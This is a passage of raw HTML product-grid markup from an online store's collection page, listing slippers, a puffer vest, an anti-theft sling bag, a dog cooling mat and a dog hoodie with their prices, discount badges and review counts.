                srcset="//www.wonderlyy.com/cdn/shop/files/Sa6f6120fbc9d492f99791465bfe5ebc8A.webp?v=1727034599&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Sa6f6120fbc9d492f99791465bfe5ebc8A.webp?v=1727034599&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Sa6f6120fbc9d492f99791465bfe5ebc8A.webp?v=1727034599&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Sa6f6120fbc9d492f99791465bfe5ebc8A.webp?v=1727034599&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Sa6f6120fbc9d492f99791465bfe5ebc8A.webp?v=1727034599 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Sa6f6120fbc9d492f99791465bfe5ebc8A.webp?v=1727034599&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid8302029930634-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/faux-fur-slippers-fluffy-slippers-comfy-warm-slippers-_womens-fuzzy-slippers-fuzzy-criss-cross-slippers-womens-fuzzy-slippers_-wonderly_1.webp?v=1727048780&width=165 165w,//www.wonderlyy.com/cdn/shop/files/faux-fur-slippers-fluffy-slippers-comfy-warm-slippers-_womens-fuzzy-slippers-fuzzy-criss-cross-slippers-womens-fuzzy-slippers_-wonderly_1.webp?v=1727048780&width=360 360w,//www.wonderlyy.com/cdn/shop/files/faux-fur-slippers-fluffy-slippers-comfy-warm-slippers-_womens-fuzzy-slippers-fuzzy-criss-cross-slippers-womens-fuzzy-slippers_-wonderly_1.webp?v=1727048780&width=533 533w,//www.wonderlyy.com/cdn/shop/files/faux-fur-slippers-fluffy-slippers-comfy-warm-slippers-_womens-fuzzy-slippers-fuzzy-criss-cross-slippers-womens-fuzzy-slippers_-wonderly_1.webp?v=1727048780&width=720 720w,//www.wonderlyy.com/cdn/shop/files/faux-fur-slippers-fluffy-slippers-comfy-warm-slippers-_womens-fuzzy-slippers-fuzzy-criss-cross-slippers-womens-fuzzy-slippers_-wonderly_1.webp?v=1727048780 720w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/faux-fur-slippers-fluffy-slippers-comfy-warm-slippers-_womens-fuzzy-slippers-fuzzy-criss-cross-slippers-womens-fuzzy-slippers_-wonderly_1.webp?v=1727048780&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/fluffy-flip-flop-slippers-faux-fur-slippers-fluffy-slippers-for-women-slippers-winter"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8302029930634"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8302029930634 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8302029930634"
                >
                  Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8302029930634"
            
          >
            
              <a
                href="/products/fluffy-flip-flop-slippers-faux-fur-slippers-fluffy-slippers-for-women-slippers-winter"
                id="CardLink-template--19997350363274__main-collection-product-grid-8302029930634"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8302029930634 Badge-template--19997350363274__main-collection-product-grid-8302029930634"
              >
                Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="2"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 17;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/S08780794a7fd4779815b1030703da32em.webp?v=1728926588&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S08780794a7fd4779815b1030703da32em.webp?v=1728926588&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S08780794a7fd4779815b1030703da32em.webp?v=1728926588&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S08780794a7fd4779815b1030703da32em.webp?v=1728926588&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S08780794a7fd4779815b1030703da32em.webp?v=1728926588 750w
                "
                src="//www.wonderlyy.com/cdn/shop/files/S08780794a7fd4779815b1030703da32em.webp?v=1728926588&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cropped Women&#39;s Puffer Vest – Lightweight &amp; Stylish Sleeveless Puffer Jacket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
                id="quick-add-template--19997350363274__main-collection-product-grid8324197810314-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/S89266fb138da48a9b7b76e24d335064bS.webp?v=1728926659&width=165 165w,//www.wonderlyy.com/cdn/shop/files/S89266fb138da48a9b7b76e24d335064bS.webp?v=1728926659&width=360 360w,//www.wonderlyy.com/cdn/shop/files/S89266fb138da48a9b7b76e24d335064bS.webp?v=1728926659&width=533 533w,//www.wonderlyy.com/cdn/shop/files/S89266fb138da48a9b7b76e24d335064bS.webp?v=1728926659&width=720 720w,//www.wonderlyy.com/cdn/shop/files/S89266fb138da48a9b7b76e24d335064bS.webp?v=1728926659 750w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/S89266fb138da48a9b7b76e24d335064bS.webp?v=1728926659&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/puffer-vest-women-puffer-vests-for-women-womens-vest-puffer"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8324197810314"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8324197810314 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8324197810314"
                >
                  Cropped Women&#39;s Puffer Vest – Lightweight &amp; Stylish Sleeveless Puffer Jacket
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8324197810314"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 47%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8324197810314"
            
          >
            
              <a
                href="/products/puffer-vest-women-puffer-vests-for-women-womens-vest-puffer"
                id="CardLink-template--19997350363274__main-collection-product-grid-8324197810314"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8324197810314 Badge-template--19997350363274__main-collection-product-grid-8324197810314"
              >
                Cropped Women&#39;s Puffer Vest – Lightweight &amp; Stylish Sleeveless Puffer Jacket
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="15"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$36.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$36.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8324197810314"
              class="badge badge--bottom-left color-accent-2"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 18;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/products/BangeAntitheftslingbag-antitheftbag-antitheftcrossbodybag-wonderly1.webp?v=1665283664&width=165 165w,//www.wonderlyy.com/cdn/shop/products/BangeAntitheftslingbag-antitheftbag-antitheftcrossbodybag-wonderly1.webp?v=1665283664&width=360 360w,//www.wonderlyy.com/cdn/shop/products/BangeAntitheftslingbag-antitheftbag-antitheftcrossbodybag-wonderly1.webp?v=1665283664&width=533 533w,//www.wonderlyy.com/cdn/shop/products/BangeAntitheftslingbag-antitheftbag-antitheftcrossbodybag-wonderly1.webp?v=1665283664&width=720 720w,//www.wonderlyy.com/cdn/shop/products/BangeAntitheftslingbag-antitheftbag-antitheftcrossbodybag-wonderly1.webp?v=1665283664 800w
                "
                src="//www.wonderlyy.com/cdn/shop/products/BangeAntitheftslingbag-antitheftbag-antitheftcrossbodybag-wonderly1.webp?v=1665283664&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stay protected from pickpockets with the Bange Anti-Theft Travel Bag"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid7552071336074-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/products/Anti-theft-travel-bag-BangeAnti-theft-sling-bag-antitheftbag-antitheftcrossbodybag4.webp?v=1675525215&width=165 165w,//www.wonderlyy.com/cdn/shop/products/Anti-theft-travel-bag-BangeAnti-theft-sling-bag-antitheftbag-antitheftcrossbodybag4.webp?v=1675525215&width=360 360w,//www.wonderlyy.com/cdn/shop/products/Anti-theft-travel-bag-BangeAnti-theft-sling-bag-antitheftbag-antitheftcrossbodybag4.webp?v=1675525215&width=533 533w,//www.wonderlyy.com/cdn/shop/products/Anti-theft-travel-bag-BangeAnti-theft-sling-bag-antitheftbag-antitheftcrossbodybag4.webp?v=1675525215 540w
                  "
                  src="//www.wonderlyy.com/cdn/shop/products/Anti-theft-travel-bag-BangeAnti-theft-sling-bag-antitheftbag-antitheftcrossbodybag4.webp?v=1675525215&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="540"
                  height="540"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/anti-theft-travel-bag-crossbody-sling-backpack"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7552071336074"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7552071336074 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7552071336074"
                >
                  Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men&#39;s Sling Bag
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7552071336074"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7552071336074"
            
          >
            
              <a
                href="/products/anti-theft-travel-bag-crossbody-sling-backpack"
                id="CardLink-template--19997350363274__main-collection-product-grid-7552071336074"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7552071336074 Badge-template--19997350363274__main-collection-product-grid-7552071336074"
              >
                Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men&#39;s Sling Bag
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$74.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$74.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7552071336074"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 19;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789&width=940 940w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789 1024w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_3_-1.webp?v=1748899789&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--19997350363274__main-collection-product-grid8585717416074-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_7_-1.webp?v=1749088381&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_7_-1.webp?v=1749088381&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_7_-1.webp?v=1749088381&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_7_-1.webp?v=1749088381&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_7_-1.webp?v=1749088381&width=940 940w,//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_7_-1.webp?v=1749088381 1024w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/Dog-cooling-mat-pet-cooling-blanket-cooling-pad-for-dogs-cooling-dog-cooling-mat-for-dogs-self-cooling-mat-wonderly-_7_-1.webp?v=1749088381&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/dog-mat-cooling-summer-pad-mat-for-dogs-cat-blanket-sofa-breathable-pet-dog-bed-summer-washable-for-small-medium-large-dogs-car"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8585717416074"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8585717416074 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8585717416074"
                >
                  Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8585717416074"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 23%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8585717416074"
            
          >
            
              <a
                href="/products/dog-mat-cooling-summer-pad-mat-for-dogs-cat-blanket-sofa-breathable-pet-dog-bed-summer-washable-for-small-medium-large-dogs-car"
                id="CardLink-template--19997350363274__main-collection-product-grid-8585717416074"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8585717416074 Badge-template--19997350363274__main-collection-product-grid-8585717416074"
              >
                Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="4.9" data-review-count="12"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$51.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8585717416074"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 20;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_2.webp?v=1726430448&width=165 165w,//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_2.webp?v=1726430448&width=360 360w,//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_2.webp?v=1726430448 500w
                "
                src="//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_2.webp?v=1726430448&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id="quick-add-template--19997350363274__main-collection-product-grid8294403244170-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_1.webp?v=1726430448&width=165 165w,//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_1.webp?v=1726430448&width=360 360w,//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_1.webp?v=1726430448 500w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/hoodies-dog-dog-hoodies_dogs-hoodie-dog-fleece-jacket-doggie-coat_sweater-dog-dog-sweaters-small-dog-sweater-sweaters-for-dogs-dog-sweater-wonderly_1.webp?v=1726430448&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/dog-hoodie-dog-sweater-small-dog-sweater"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8294403244170"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8294403244170 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8294403244170"
                >
                  Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8294403244170"
            
          >
            
              <a
                href="/products/dog-hoodie-dog-sweater-small-dog-sweater"
                id="CardLink-template--19997350363274__main-collection-product-grid-8294403244170"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8294403244170 Badge-template--19997350363274__main-collection-product-grid-8294403244170"
              >
                Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="11"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
